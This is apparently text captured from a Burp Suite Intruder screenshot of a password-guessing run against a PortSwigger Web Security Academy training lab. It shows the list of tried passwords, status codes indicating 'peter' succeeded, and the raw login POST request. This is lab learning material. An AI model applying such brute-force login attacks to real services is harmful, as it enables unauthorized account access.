 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2617 percy 200 3049
2621 pete 200 3049
2620 persona 400 269
2622 peter 302 221
2623 petey 400 269
2624 petunia 400 269
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a2f009304322944818702d80005000a.web-security-academy.net
3 Cookie: session=pNUhO56uMNEgNY8AQ7vkzOmQASn1m8Sl
4 Content-Length: 68
5 Origin: https://0a2f009304322944818702d80005000a.web-security-academy.net
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 csrf=qhovZpCqcTOnpIxMao4Zrgvk9ajDkfxf&username=wiener&password=peter